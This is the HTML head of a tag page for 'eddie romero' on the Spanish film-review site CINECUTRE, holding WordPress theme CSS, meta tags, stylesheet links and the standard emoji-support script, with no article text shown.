

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/tag/eddie-romero/
body_size: 24967
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>eddie romero | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2021/12/75ababed7140535f51c378d1903411d4_original_1-85x85.png" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Etiqueta eddie romero del feed" href="https://www.cinecutre.com/tag/eddie-romero/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
